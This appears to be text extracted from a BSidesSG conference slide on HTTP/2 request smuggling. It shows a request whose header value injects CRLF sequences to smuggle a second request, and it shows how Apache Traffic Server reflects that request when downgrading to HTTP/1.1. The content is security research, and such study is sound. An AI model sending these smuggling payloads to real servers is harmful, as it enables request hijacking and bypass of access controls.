 HTTP/2 Request Smuggling – How it’s Going
:scheme: https
:method: GET
:path: /
:authority: localhost
foo: bar\r\n
Content-Length: 4\r\n
\r\n
GET / HTTP/1.1\r\n
authorization: secret
Some content
GET / HTTP/1.1
foo: bar
Content-Length: 4
Host: localhost
Client-ip: 172.19.0.1
X-Forwarded-For: 172.19.0.1
Via: https/2 ... (ApacheTrafficServer/9.1.2)
Transfer-Encoding: chunked
3a
GET / HTTP/1.1
Authorization: secret
• Apache Traffic Server reflects the CRLF sequence into the downgraded HTTP/1.1 request
• We could modify everything below the injection point
BSid
BSidesSG
SINGAPORE
BSIDES